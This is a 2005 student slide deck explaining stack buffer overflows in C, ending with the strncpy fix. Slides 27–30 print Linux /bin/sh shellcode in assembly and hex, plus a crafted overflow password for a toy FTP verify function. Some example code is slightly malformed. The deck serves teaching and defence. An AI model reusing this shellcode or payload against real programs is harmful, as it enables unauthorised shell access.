Slide 1
Stack Overflow (Electronic Crime & Security) Susam Pal 8th Semester (2005) Electronics and Telecommunication Engineering Kalinga Institute of Industrial Technology University

Slide 2
Agenda
Introduction to Stack Overflow
Operation of Stack
Attacking the Stack and Protection

Slide 3
Introduction to Stack Overflow
About Stack Overflow
Vulnerable Software
Vulnerable Operating Systems
Major Attacks

Slide 4
About Stack Overflow
What is a stack overflow?
An error condition which results from attempting to push more items onto a stack than space has been allocated for.
Is it dangerous?
Yes, it is one of the most dangerous threats that exists in the microprocessor world from computer systems to embedded systems. Any processor that uses a stack may be vulnerable to an attack due to stack overflow.
Why is it dangerous?
Attempting to push more items on a stack than space allocated overwrites adjacent memory locations which might contain return addresses thus executing other code.

Slide 5
Vulnerable Software
WS FTP Server V5.03
Winamp 5.06
Real One Player
DMS POP3 Server
SLMain 5.5 POP3 Server
Microsoft Lsass.exe
Microsoft IIS Server API
Microsoft Outlook

Slide 6
Vulnerable Operating Systems
Microsoft Windows
FreeBSD
Linux
Sun OS 5.6
HP-UX
SGI IRIX
IBM AIX
Novell Netware

Slide 7
Major Attacks
Code Red Virus
Attacked a buffer overflow weakness in the Microsoft IIS Server API on July 19, 2001.
Damage: $2.6 billion
Sasser Worm
Attacked the Microsoft LSAS buffer overflow vulnerability on April 30, 2004.
Damage: $3.5 billion

Slide 8
Operation of Stack
Onion Skin Model of Computer System
Process Memory Regions
Uses of Stack
Stack in Action

Slide 9

Onion Skin Model of Computer System
User enters command
Shell interprets command
Hardware
Shell invokes necessary
kernel routines
Kernel
Kernel routines drive the
hardware resources
Shell
User

Slide 10
Process Memory Regions
Stack
Higher Memory Address
Data
Executable Code
Lower Memory Address

Slide 11
Process Memory Regions
Stack
Subroutines use the stack to save necessary
Data, e.g. register values which are altered
by the subroutine.
Data
Data area contains initialized and uninitialized data. Static variables are loaded into this region.
Executable Code
Code area contains the instructions of the executable file. This area is normally marked read-only and any attempt to write to it results in a segmentation violation.

Slide 12
Uses of Stack
The microprocessor uses this area to save the return address during a subroutine call.
Subroutines use this area to save necessary data, e.g. register values which are altered by the subroutine.
Calling routines usually push into the stack the arguments they want to pass to the subroutine.
Dynamic variables are created on the stack by decrementing the stack pointer by the size of the variable.

Slide 13
Stack in Action
void function(int a, int b)
{
char buffer1[4];
char buffer2[4];
}
main()
{
function(1,2);
}
EBP (shell)
indicates what ESP is pointing to
indicates what EBP is pointing to

Slide 14
Stack in Action
void function(int a, int b)
{
char buffer1[4];
char buffer2[4];
}
main()
{
function(1,2);
}
EBP (shell)
00000002
00000001
EIP
EBP (main)
Frame 1
(main)
indicates what ESP is pointing to
indicates what EBP is pointing to

Slide 15
Stack in Action
void function(int a, int b)
{
char buffer1[4];
char buffer2[4];
}
main()
{
function(1,2);
}
EBP (shell)
00000002
00000001
EIP
EBP (main)
buffer1[4]
buffer2[4]
Frame 1
(main)
Frame 2
(function)
indicates what ESP is pointing to
indicates what EBP is pointing to

Slide 16
Stack in Action
PUSH EBP
MOV EBP, ESP
PUSHD 00000002H
PUSHD 00000001H
CALL FUNCTION
MOV ESP, EBP
POP EBP
RET
PUSH EBP
MOV EBP, ESP
SUB ESP, 00000008H
MOV ESP, EBP
POP EBP
RET
EBP (shell)
00000002
00000001
EIP
EBP (main)
buffer1[4]
buffer2[4]
Frame 1
(main)
Frame 2
(function)
indicates what ESP is pointing to
indicates what EBP is pointing to

Slide 17
Stack in Action
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Hi!”;
function(string);
}
Return Address

Slide 18
Stack in Action
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
buffer[3]
buffer[2]
buffer[1]
buffer[0]
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Hi!”;
function(string);
}
Return Address

Slide 19
Stack in Action
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
‘\0’
‘!’
‘i’
‘H’
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Hi!”;
function(string);
}
Return Address

Slide 20
Attacking the Stack and Protection
Stack Under Attack
FTP Server Under Attack
Plugging the Loophole
Fighting Stack Overflow

Slide 21
Stack Under Attack
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
‘\0’
‘!’
‘i’
‘H’
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Hi!”;
function(string);
}
Return Address

Slide 22
Stack Under Attack
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
buffer[3]
buffer[2]
buffer[1]
buffer[0]
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Good Morning!”;
function(string);
}
Return Address

Slide 23
Stack Under Attack
*str – 4th byte
*str – 3rd byte
\0
!
g
n
i
n
r
o
M
d
o
o
G
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Good Morning!”;
function(string);
}
Return Address

Slide 24
Stack Under Attack
*str - | 4th byte
*str - | 3rd byte
\0 | 00H
! | 21H
g | 67H
n | 6EH
i | 69H
n | 6EH
r | 72H
o | 6FH
M | 4DH
 | 20H
d | 64H
o | 6FH
o | 6FH
G | 47H
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]="Good Morning!”;
function(string);
}
Return Address
Returns to offset
676E696EH

Slide 25

00FF1FFFH: | *password
00FF1FFEH: | *password
00FF1FFDH: | *password
00FF1FFCH: | *password
00FF1FFBH: | EIP
00FF1FFAH: | EIP
00FF1FF9H: | EIP
00FF1FF8H: | EIP
00FF1FF7H: | EBP
00FF1FF6H: | EBP
00FF1FF5H: | EBP
00FF1FF4H: | EBP
00FF1FF3H: | buffer[7]
00FF1FF2H: | buffer[6]
00FF1FF1H: | buffer[5]
00FF1FF0H: | buffer[4]
00FF1FEFH: | buffer[3]
00FF1FEEH: | buffer[2]
00FF1FEDH: | buffer[1]
00FF1FECH: | buffer[0]
00FF1FEBH: | f1
00FF1FEAH: | f1
00FF1FE9H: | f1
00FF1FE8H: | f1
00FF1FE7H: | f2
00FF1FE6H: | f2
00FF1FE5H | f2
00FF1FE4H: | f2
FTP Server Under Attack
verify(*password)
{
char buffer[8];
int f1, f2;
strcpy(buffer[8],password);
Return address

Slide 26
00FF1FFFH: | *password
00FF1FFEH: | *password
00FF1FFDH: | *password
00FF1FFCH: | *password
00FF1FFBH: | EIP
00FF1FFAH: | EIP
00FF1FF9H: | EIP
00FF1FF8H: | EIP
00FF1FF7H: | EBP
00FF1FF6H: | EBP
00FF1FF5H: | EBP
00FF1FF4H: | EBP
00FF1FF3H: | ‘\0’
00FF1FF2H: | ‘r’
00FF1FF1H: | ‘o’
00FF1FF0H: | ‘t’
00FF1FEFH: | ‘i’
00FF1FEEH: | ‘s’
00FF1FEDH: | ‘i’
00FF1FECH: | ‘v’
00FF1FEBH: | f1
00FF1FEAH: | f1
00FF1FE9H: | f1
00FF1FE8H: | f1
00FF1FE7H: | f2
00FF1FE6H: | f2
00FF1FE5H | f2
00FF1FE4H: | f2
FTP Server Under Attack
verify(*password)
{
char buffer[8];
int f1, f2;
strcpy(buffer[8],password);
Return address

Slide 27
Shell Code
Assembly Codes Hex Codes
JMP 1FH EB, 1F
POP ESI 5E
MOV 08H[ESI], ESI 89, 76, 08
XOR EAX, EAX 31, C0
MOV 07H[ESI], EAX 88, 46, 07
MOV 0CH[ESI], EAX 89, 46, 0C
MOV AL, 0BH B0, 0B
MOV EBX, ESI 89, F3
LEA ECX, 08H[ESI] 8D, 4E, 08
LEA EDX, 0CH[ESI] 8D, 56, 0C
INT 80H CD, 80
XOR EBX, EBX 31, DB
MOV EAX, EBX 89, D8
INC EAX 40
INT 80H CD, 80
CALL -24H E8, DC, FF, FF, FF
.STRING “/bin/sh” 2F, 62, 69, 6E, 2F, 73, 68, 00

Slide 28
00FF2013H: | 56H
00FF2012H: | 8DH
00FF2011H: | 08H
00FF2010H: | 4EH
00FF200FH: | 8DH
00FF200EH: | F3H
00FF200DH: | 89H
00FF200CH: | 0BH
00FF200BH: | B0H
00FF200AH: | 0CH
00FF2009H: | 46H
00FF2008H: | 89H
00FF2007H: | 07H
00FF2006H: | 46H
00FF2005H: | 88H
00FF2004H: | C0H
00FF2003H: | 31H
00FF2002H: | 08H
00FF2001H: | 76H
00FF1FFFH: | 89H
00FF1FFEH: | 5EH
00FF1FFDH: | 1FH
00FF1FFCH: | EBH
00FF1FFBH: | 00H
00FF1FFAH: | FFH
00FF1FF9H: | 1FH
00FF1FF8H: | FCH
00FF1FF7H: | ‘A’
00FF1FF6H: | ‘A’
00FF1FF5H: | ‘A’
00FF1FF4H: | ‘A’
00FF1FF3H: | ‘A’
00FF1FF2H: | ‘A’
00FF1FF1H: | ‘A’
00FF1FF0H: | ‘A’
00FF1FEFH: | ‘A’
00FF1FEEH: | ‘A’
00FF1FEDH: | ‘A’
00FF1FECH: | ‘A’
00FF1FEBH: | f1
00FF1FEAH: | f1
00FF1FE9H: | f1
00FF1FE8H: | f1
00FF1FE7H: | f2
00FF1FE6H: | f2
00FF1FE5H | f2
00FF1FE4H: | f2
FTP Server Under Attack
verify(*password)
{
char buffer[8];
int f1, f2;
strcpy(buffer[8],password);
Return Address
( 00FF1FFCH )
Shell Code ( In Hex )
EB, 1F, 5E, 89, 76, 08, 31, C0,
88, 46, 07, 89, 46, 0C, B0, 0B,
89, F3, 8D, 4E, 08, 8D, 56, 0C,
CD, 80, 31, DB, 89, D8, 40, CD,
80, E8, DC, FF, FF, FF, 2F, 62,
69, 6E, 2F, 73, 68, 00

Slide 29

00FF2013H: | 56H
00FF2012H: | 8DH
00FF2011H: | 08H
00FF2010H: | 4EH
00FF200FH: | 8DH
00FF200EH: | F3H
00FF200DH: | 89H
00FF200CH: | 0BH
00FF200BH: | B0H
00FF200AH: | 0CH
00FF2009H: | 46H
00FF2008H: | 89H
00FF2007H: | 07H
00FF2006H: | 46H
00FF2005H: | 88H
00FF2004H: | C0H
00FF2003H: | 31H
00FF2002H: | 08H
00FF2001H: | 76H
00FF1FFFH: | 89H
00FF1FFEH: | 5EH
00FF1FFDH: | 1FH
00FF1FFCH: | EBH
00FF1FFBH: | 00H
00FF1FFAH: | FFH
00FF1FF9H: | 1FH
00FF1FF8H: | FCH
00FF1FF7H: | ‘A’
00FF1FF6H: | ‘A’
00FF1FF5H: | ‘A’
00FF1FF4H: | ‘A’
00FF1FF3H: | ‘A’
00FF1FF2H: | ‘A’
00FF1FF1H: | ‘A’
00FF1FF0H: | ‘A’
00FF1FEFH: | ‘A’
00FF1FEEH: | ‘A’
00FF1FEDH: | ‘A’
00FF1FECH: | ‘A’
00FF1FEBH: | f1
00FF1FEAH: | f1
00FF1FE9H: | f1
00FF1FE8H: | f1
00FF1FE7H: | f2
00FF1FE6H: | f2
00FF1FE5H | f2
00FF1FE4H: | f2
FTP Server Under Attack
Password to be entered (Codes in Hex)
41, 41, 41, 41, 41, 41, 41, 41, 41, 41, 41, 41, FC, 1F, FF, 00,
EB, 1F, 5E, 89, 76, 08, 31, C0,
88, 46, 07, 89, 46, 0C, B0, 0B,
89, F3, 8D, 4E, 08, 8D, 56, 0C,
CD, 80, 31, DB, 89, D8, 40, CD,
80, E8, DC, FF, FF, FF, 2F, 62,
69, 6E, 2F, 73, 68, 00
Shell Code

Slide 30

00FF2013H: | 56H
00FF2012H: | 8DH
00FF2011H: | 08H
00FF2010H: | 4EH
00FF200FH: | 8DH
00FF200EH: | F3H
00FF200DH: | 89H
00FF200CH: | 0BH
00FF200BH: | B0H
00FF200AH: | 0CH
00FF2009H: | 46H
00FF2008H: | 89H
00FF2007H: | 07H
00FF2006H: | 46H
00FF2005H: | 88H
00FF2004H: | C0H
00FF2003H: | 31H
00FF2002H: | 08H
00FF2001H: | 76H
00FF1FFFH: | 89H
00FF1FFEH: | 5EH
00FF1FFDH: | 1FH
00FF1FFCH: | EBH
00FF1FFBH: | 00H
00FF1FFAH: | FFH
00FF1FF9H: | 1FH
00FF1FF8H: | FCH
00FF1FF7H: | ‘A’
00FF1FF6H: | ‘A’
00FF1FF5H: | ‘A’
00FF1FF4H: | ‘A’
00FF1FF3H: | ‘A’
00FF1FF2H: | ‘A’
00FF1FF1H: | ‘A’
00FF1FF0H: | ‘A’
00FF1FEFH: | ‘A’
00FF1FEEH: | ‘A’
00FF1FEDH: | ‘A’
00FF1FECH: | ‘A’
00FF1FEBH: | f1
00FF1FEAH: | f1
00FF1FE9H: | f1
00FF1FE8H: | f1
00FF1FE7H: | f2
00FF1FE6H: | f2
00FF1FE5H | f2
00FF1FE4H: | f2
FTP Server Under Attack
Password to be entered (Codes in Hex)
41, 41, 41, 41, 41, 41, 41, 41, 41, 41, 41, 41, FC, 1F, FF, 00,
EB, 1F, 5E, 89, 76, 08, 31, C0,
88, 46, 07, 89, 46, 0C, B0, 0B,
89, F3, 8D, 4E, 08, 8D, 56, 0C,
CD, 80, 31, DB, 89, D8, 40, CD,
80, E8, DC, FF, FF, FF, 2F, 62,
69, 6E, 2F, 73, 68, 00
Shell Code
ATTACKED!!
Shell Prompt

Slide 31

00FF1FFFH: | *password
00FF1FFEH: | *password
00FF1FFDH: | *password
00FF1FFCH: | *password
00FF1FFBH: | EIP
00FF1FFAH: | EIP
00FF1FF9H: | EIP
00FF1FF8H: | EIP
00FF1FF7H: | EBP
00FF1FF6H: | EBP
00FF1FF5H: | EBP
00FF1FF4H: | EBP
00FF1FF3H: | ‘A’
00FF1FF2H: | ‘A’
00FF1FF1H: | ‘A’
00FF1FF0H: | ‘A’
00FF1FEFH: | ‘A’
00FF1FEEH: | ‘A’
00FF1FEDH: | ‘A’
00FF1FECH: | ‘A’
00FF1FEBH: | f1
00FF1FEAH: | f1
00FF1FE9H: | f1
00FF1FE8H: | f1
00FF1FE7H: | f2
00FF1FE6H: | f2
00FF1FE5H | f2
00FF1FE4H: | f2
Plugging the Loophole
verify(*password)
{
char buffer[8];
int f1, f2;
strncpy(buffer[8],password,8);

Slide 32
Fighting Stack Overflow
C Programmers now refrain from using strcpy(), strcat() in
their programs. They use strncpy(), strncat() instead which
perform bound checking.
Programmers now write their applications in languages like Java, Visual Basic which have better
stack and memory management features.
Sun Microsystems is trying to make their SPARC processor
immune to stack overflow attack by introducing new features
to protect the return address during a subroutine call.

Slide 33
Thank You!

